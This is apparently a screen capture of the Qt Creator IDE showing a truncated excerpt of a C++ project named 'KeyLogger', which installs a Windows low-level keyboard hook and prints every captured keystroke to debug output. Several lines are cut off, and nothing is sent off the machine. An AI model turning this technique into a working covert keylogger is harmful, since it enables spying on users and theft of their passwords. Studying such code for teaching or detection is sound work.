 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp main(int, char *[]) Line: 62, Col: 44
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
48 //Try to convert the key info
49 int result = ToUnicodeEx(cKey.vkCode, cKey.scanCode, keyboard_state, bu
50 buffer[4] = L'\0';
51
52 //Print the output
53 qDebug() << "key: " << cKey.vkCode << " " << QString::fromUtf16((ushort
54
55 return CallNextHookEx(hHook, nCode, wParam, lParam);
56 }
57
58 int main(int argc, char *argv[])
59 {
60 QCoreApplication a(argc, argv);
61
62 hHook = SetWindowsHookEx(WH_KEYBOARD_LL, MyLowLevelKeyBoardProc, NULL,
63 if(hHook == NULL)
64 {
65 qDebug() << "Hook failed";
66 }
67
68 return a.exec();
69 }
70
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output